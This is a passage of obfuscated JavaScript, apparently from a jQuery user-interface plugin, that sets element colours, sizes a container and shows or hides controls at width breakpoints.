_0xab6244,_0x4dc9c3;continue;case'11':_0x396a8e[_0xe72186(0xa6d)+_0xe72186(0x1610)][_0xe72186(0x1520)](_0x404d44[_0xe72186(0x363)])[_0xe72186(0x14e0)](_0x404d44[_0xe72186(0xb70)],_0x404d44[_0xe72186(0x937)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x337)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x2cb)](_0x404d44[_0xe72186(0x5af)],'\x20'),_0x404d44[_0xe72186(0x15fa)]),_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x12b1)+_0xe72186(0x4de)]))[_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1693)+_0xe72186(0x4a9)+'p']);continue;case'12':_0x396a8e[_0xe72186(0x1432)+_0xe72186(0x7b4)+_0xe72186(0x116b)]=_0x404d44[_0xe72186(0xa10)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x640)])[_0xe72186(0x1887)](_0x396a8e[_0xe72186(0x6ad)],function(){var _0x4f9fe1=_0xe72186;if(_0x396a8e[_0x4f9fe1(0x120b)][_0x4f9fe1(0x1309)+_0x4f9fe1(0x666)+_0x4f9fe1(0x194f)])_0x396a8e[_0x4f9fe1(0x231)+_0x4f9fe1(0x1958)]();})[_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]);continue;case'13':_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0xd74)+_0xe72186(0x14fa)]?(_0xab6244=_0x404d44[_0xe72186(0xcf4)],_0x4dc9c3=_0x393f35[_0xe72186(0x116b)]()[_0xe72186(0x732)]()):(_0xab6244=_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0x1489)+'th'],_0x4dc9c3=_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0x4f6)+_0xe72186(0x1533)]);continue;case'14':_0x396a8e[_0xe72186(0x140d)+_0xe72186(0xb23)][_0xe72186(0x158d)](_0x396a8e[_0xe72186(0x1309)+_0xe72186(0x1018)+_0xe72186(0x16d1)]);continue;}break;}});}},_0x2fde7c['fn'][_0x537601(0x9f9)+_0x537601(0x1424)]=function(_0x322f93,_0x5e081d){var _0x784db2=_0x537601,_0x5d8071=_0x3614c6[_0x784db2(0x10f6)][_0x784db2(0xd7f)]('|'),_0x2c2827=-0x1102+0x7*0x432+-0xc5c;while(!![]){switch(_0x5d8071[_0x2c2827++]){case'0':_0x3614c6[_0x784db2(0x1731)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0xb2f)])&&(this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x2b3)])[_0x784db2(0xd49)]({'background':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xd58)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x1270)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x3aa)])[_0x784db2(0xd49)]({'background':_0x322f93}));continue;case'1':var _0x42ae56=this;continue;case'2':_0x3614c6[_0x784db2(0x15fb)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0x1043)])&&this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x12b9)])[_0x784db2(0xd49)]({'background-color':_0x322f93});continue;case'3':_0x3614c6[_0x784db2(0xb97)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0x421)])&&(this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xf66)])[_0x784db2(0xd49)]({'background':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xf8c)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x31a)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xba9)])[_0x784db2(0xd49)]({'background':_0x322f93}));continue;case'4':_0x3614c6[_0x784db2(0x929)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0xbf6)])&&(this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x10e8)])[_0x784db2(0xd49)]({'background':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x124c)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xd3e)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x1027)])[_0x784db2(0xd49)]({'background':_0x322f93}));continue;}break;}},_0x2fde7c['fn'][_0x537601(0x15ba)+_0x537601(0x8dc)]=function(_0x2291a9){var _0x3e7f8f=_0x537601;_0x3614c6[_0x3e7f8f(0xb07)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0xbf6)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0xc97)])[_0x3e7f8f(0xd49)](_0x3614c6[_0x3e7f8f(0xdc6)],''),_0x3614c6[_0x3e7f8f(0x1731)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0x421)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0x16a4)])[_0x3e7f8f(0xd49)](_0x3614c6[_0x3e7f8f(0xdc6)],''),_0x3614c6[_0x3e7f8f(0x858)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0xb2f)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0x129f)])[_0x3e7f8f(0xd49)](_0x3614c6[_0x3e7f8f(0xdc6)],''),_0x3614c6[_0x3e7f8f(0x164f)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0x1043)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0x12b9)])[_0x3e7f8f(0xd49)]({'background-color':''});},_0x2fde7c['fn'][_0x537601(0x1406)+_0x537601(0xb19)]=function(){var _0x5b8d8a=_0x537601,_0x474dee=this;_0x3614c6[_0x5b8d8a(0xff5)](_0x45d000,_0x474dee[_0x5b8d8a(0x140d)+_0x5b8d8a(0xf05)+'G'])[_0x5b8d8a(0xd49)]({'width':_0x3614c6[_0x5b8d8a(0x11ae)](_0x3614c6[_0x5b8d8a(0x14de)](_0x45d000,_0x474dee[_0x5b8d8a(0x140d)+_0x5b8d8a(0xb23)])[_0x5b8d8a(0x615)](),-0x2369+-0x8d0+0x2c4d*0x1),'height':_0x3614c6[_0x5b8d8a(0x1275)](_0x3614c6[_0x5b8d8a(0xf0b)](_0x45d000,_0x474dee[_0x5b8d8a(0x140d)+_0x5b8d8a(0xb23)])[_0x5b8d8a(0x732)](),0x338*0x1+0x4bb+-0x7df)});},_0x2fde7c['fn'][_0x537601(0x9d3)]=function(){var _0x3f9e64=_0x537601,_0x3127fe=this,_0x1e85a8=0x3d*0x55+0xb8a+-0x1ec7,_0x4de74e=_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]?0x11a0+-0x209e+-0xfc4*-0x1:0xf64+-0x322*-0x3+0x2c*-0x8d,_0x524bc2;if(this[_0x3f9e64(0x6d8)][_0x3f9e64(0x1560)]())_0x524bc2=this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)+_0x3f9e64(0xd10)];else _0x524bc2=this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)];if(this[_0x3f9e64(0x1120)+_0x3f9e64(0x639)])return;if(_0x3614c6[_0x3f9e64(0x105d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0x182b)])||_0x3614c6[_0x3f9e64(0xf0f)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0xb15)])){if(_0x3614c6[_0x3f9e64(0x1629)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)+_0x3f9e64(0xcc2)])var _0x3a7603=_0x3614c6[_0x3f9e64(0x89d)](_0x3614c6[_0x3f9e64(0x1101)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]()),_0x524bc2);else var _0x3a7603=_0x3614c6[_0x3f9e64(0x894)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2);this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3a7603);}else{if(_0x3614c6[_0x3f9e64(0x224)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)+_0x3f9e64(0xcc2)])var _0x3a7603=_0x3614c6[_0x3f9e64(0x158c)](_0x3614c6[_0x3f9e64(0x894)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2),this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]());else var _0x3a7603=_0x3614c6[_0x3f9e64(0x70a)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2);this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3a7603);}else{var _0x3a7603=_0x3614c6[_0x3f9e64(0x9b6)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2);this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3a7603);}}_0x3614c6[_0x3f9e64(0xdfe)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0xb15)])&&(this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x7e8)]),this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x7e8)]));this[_0x3f9e64(0x116b)][_0x3f9e64(0x732)](_0x3a7603);switch(_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)]){case _0x3614c6[_0x3f9e64(0x6ca)]:if(this[_0x3f9e64(0xffe)]){var _0x26dc11=_0x3614c6[_0x3f9e64(0x96a)][_0x3f9e64(0xd7f)]('|'),_0x24f46c=-0x4*-0x29e+0x1*-0x48+-0xa30;while(!![]){switch(_0x26dc11[_0x24f46c++]){case'0':if(_0x3614c6[_0x3f9e64(0x16bf)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xa5b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x35a+-0x1462+-0x13c*-0x15))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}continue;case'1':if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x272+-0x815*-0x3+-0x18f9)&&_0x3614c6[_0x3f9e64(0x1032)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x10d7+0xeaa+0x231*0x1))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x35*-0x12+0x6*0x1bd+-0x2c*0x49)&&_0x3614c6[_0x3f9e64(0x1032)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x1677+0x2*0x296+-0x1ba0))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x14a5)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x4*0x713+0x13ff*0x1+-0x1*-0x9cd)&&_0x3614c6[_0x3f9e64(0x831)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x987+-0x1*0x15db+0xfb2*0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1371)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xa7b+0x2315+0x404*-0xb)&&_0x3614c6[_0x3f9e64(0x12e6)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1*0x1f9d+0x656+0x1948*0x1))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x14a5)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x22b7+-0x12*0x14f+0x9*-0x119)&&_0x3614c6[_0x3f9e64(0x54c)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x1a75+0x7a+0x7*-0x3d9)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}continue;case'2':_0x3614c6[_0x3f9e64(0xcad)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])&&(_0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x4*0x2cb+0x1089+-0x3e3)?this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]):this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]));continue;case'3':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x22cf+0x141b+-0xff4*-0x1))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'4':if(_0x3614c6[_0x3f9e64(0x13ea)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1*-0x94f+-0x14*0x4e+-0x231*0x1))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'5':if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x486*-0x2+0x58b*0x2+-0x11f))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'6':if(_0x3614c6[_0x3f9e64(0x150a)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x19*-0x6e+0xcf7+-0x5d*0x3))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'7':if(_0x3614c6[_0x3f9e64(0xcd7)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x152e)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x188f+0x334+-0x793*-0x3))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}continue;}break;}}else{if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x39*-0x39+0xe87*-0x2+0x3b*0xc1)&&_0x3614c6[_0x3f9e64(0x131a)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x3*0x31f+0x76e+-0x1*-0x1f3))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0xb4f)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0xc19+0x1*0x1126+0x1b*-0x17)&&_0x3614c6[_0x3f9e64(0x105d)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0xd0*-0x20+-0xb65+-0x4*-0x95a))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1491)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x33b*-0x6+0x22f1+-0xd0b)&&_0x3614c6[_0x3f9e64(0xcf7)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1a4f+-0xc2*0x1f+0x31cf))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1a7a+-0x2*-0xee6+-0xac6*0x5)&&_0x3614c6[_0x3f9e64(0xf43)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1*-0xe39+-0x1*-0x25b1+-0x33e9))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x14a5)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xd*0x251+-0x1*-0xe91+-0x2a62)&&_0x3614c6[_0x3f9e64(0x1032)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x1de2+0x1*0xc7b+-0x2a5d)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}_0x3614c6[_0x3f9e64(0x131a)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])&&(_0x3614c6[_0x3f9e64(0x1371)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1999+-0x701+0xe5*-0x12)?this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]):this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]));if(_0x3614c6[_0x3f9e64(0xcd7)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xe4a)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x4*0x76f+0xc3b+-0x2797))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x15d2)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xad6+-0x54d+-0x345))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x165d)]){if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0xafe*-0x1+0x2*-0x11ef+0x1b08))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]){if(_0x3614c6[_0x3f9e64(0x13ea)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x16de+-0x1d7b*0x1+0x3664))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x13b+-0x16a+0x21c))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();}else{if(_0x3614c6[_0x3f9e64(0xebd)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1*0xeb9+-0x3*-0x151+0xc8a))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x17b2)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x27*-0x9c+0x77e+0x1*-0x1d99))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else 